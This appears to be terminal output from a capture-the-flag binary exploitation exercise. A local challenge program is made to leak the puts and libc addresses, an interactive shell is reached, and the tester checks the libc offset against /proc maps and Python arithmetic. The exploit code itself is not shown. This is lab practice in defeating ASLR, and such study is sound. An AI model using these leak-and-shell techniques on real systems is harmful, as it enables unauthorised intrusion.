 Successfully leaked puts@0x7fd76059ce10
successfully leak libc@0x7fd760527000
b'\x1b[H\x1b[J'
b'Oh man!I hope you take the second one:  _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcome to this awesome sys
n1. Register \n2. Login \n'
b'> Enter the password: Logged in,Enter commands to navigate!\n'
b' _\t_\n|_\t_|\n|_\t_|\n|_\t_|\tOkay there kid!Welcome to this awesome system!!\n\nWhat would you like to do?\n1.
[*] Switching to interactive mode
> Bye :)
$
➜  ~ pidof chall
12676
➜  ~ cat /proc/12676/maps
00400000-00401000 r--p 00000000 08:01 19666737 /home/trustie/Public/challenge/chall
00401000-00402000 r-xp 00001000 08:01 19666737 /home/trustie/Public/challenge/chall
00402000-00403000 r--p 00002000 08:01 19666737 /home/trustie/Public/challenge/chall
00403000-00404000 r--p 00002000 08:01 19666737 /home/trustie/Public/challenge/chall
00404000-00405000 rw-p 00003000 08:01 19666737 /home/trustie/Public/challenge/chall
00634000-00655000 rw-p 00000000 00:00 0 [heap]
7fd760525000-7fd760527000 rw-p 00000000 00:00 0
7fd760527000-7fd76054d000 r--p 00000000 08:01 50206931 /usr/lib/x86_64-linux-gnu/libc-2.33.so
➜  ~ python3
Python 3.10.4 (main, Mar 24 2022, 13:07:27) [GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0x7fd76059ce10 - 0x7fd760527000)
'0x75e10'
>>>